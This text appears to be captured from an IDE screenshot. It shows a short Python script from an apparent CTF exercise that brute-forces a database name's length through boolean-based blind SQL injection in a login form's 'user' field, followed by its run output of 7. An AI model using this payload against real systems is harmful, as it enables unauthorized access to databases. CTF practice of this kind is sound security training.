 1 import requests
2 dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
3 url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
4 flag=""
5 for i in range(1,100):
6 payload = "1' or if(length((select database()))=%s,1,0)-- "%i
7 data = {"user":payload,"passwd":"1"}
8 r=requests.post(url,data=data)
9 if 'successful' in r.text:
0 print(i)
1 break
for i in range(1,100) › if 'successful' in r.text
运行: 爆数据库长度 事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/爆数据库长度.p
7
进程已结束,退出代码0